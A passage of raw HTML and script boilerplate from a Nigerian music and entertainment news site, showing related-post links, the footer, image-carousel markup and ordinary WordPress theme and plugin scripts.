data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari\/":2721,"https:\/\/blownaija.com\/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans\/":33372,"https:\/\/blownaija.com\/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership\/":33106,"https:\/\/blownaija.com\/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video\/":29208};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"7953f9da5f","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"596469af2c","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"3c035a842f","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"eac1df7d5b","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
